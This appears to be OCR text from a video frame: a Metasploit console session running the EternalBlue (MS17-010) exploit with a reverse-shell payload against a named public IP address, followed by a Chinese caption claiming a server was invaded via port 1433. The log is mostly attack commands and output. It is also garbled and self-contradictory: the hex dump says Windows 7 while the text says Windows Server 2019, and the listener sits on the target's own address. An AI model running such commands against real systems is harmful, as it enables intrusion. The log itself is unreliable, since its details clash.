 Telnet
YOUKU 优酷
> use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
exploit(windows/smb/ms17_010_eternalblue) > set rhost 207.46.26.66
rhost => 207.46.26.66
exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 207.46.26.66:1433
[*] 207.46.26.66:1433 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 207.46.26.66:1433 - Rex::ConnectionTimeout: The connection with (207.46.
26.66:1433) timed out.
[*] 207.46.26.66:1433 - Scanned 1 of 1 hosts (100% complete)
[-] 207.46.26.66:1433 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 207.46.26.66:1433
[*] 207.46.26.66:1433 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 207.46.26.66:1433 - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2019 7600 x64 (64-bit)
[*] 207.46.26.66:1433 - Scanned 1 of 1 hosts (100% complete)
[+] 207.46.26.66:1433 - The target is vulnerable.
[*] 207.46.26.66:1433 - Connecting to target for exploitation.
[+] 207.46.26.66:1433 - Connection established for exploitation.
[+] 207.46.26.66:1433 - Target OS selected valid for OS indicated by SMB reply
[*] 207.46.26.66:1433 - CORE raw buffer dump (23 bytes)
[*] 207.46.26.66:1433 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
61 Windows Server 2019
[*] 207.46.26.66:1433 - 0x00000010 74 65 20 37 36 30 30
te 7600
[+] 207.46.26.66:1433 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 207.46.26.66:1433 - Trying exploit Allocations.
[*] 207.46.26.66:1433 last fragment of exploit packet
Someone invaded your server
有人通过一四三三端口